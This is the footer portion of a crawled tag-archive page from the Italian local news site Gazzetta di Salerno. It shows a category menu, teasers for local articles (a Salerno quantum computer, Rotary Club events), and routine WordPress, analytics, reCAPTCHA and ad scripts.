</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69773852d2a1e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"lega-nord\",\"arch_results\":\"9\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;lega nord&rdquo;","Pagina 2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gZz8odWlCOPatSq8koFvVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769420889057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWlr9VWYvjDm-DnrvFSGWthHYHwSSFlAG6tnt_s-8Usz4PJSwZnwc4iOKKtzf2-ZITMpw8nTSGMkaHxIJef21lki6l78ewBrMfwU-65EVqZT3oF8X6Yw575r8fAOH9dY0xOpC_Il4SiopKDkkJYuxCtbKPgFLuEZpoAg-6d7a9SiKzHNZN9c_EjTZw2/__468x80-/AdNewsclip15./adskyscraper./adsico.-ad-choices.
body_size: -1289
content:
window['e2c69781-2700-49f7-923b-838a54ac6257'] = true;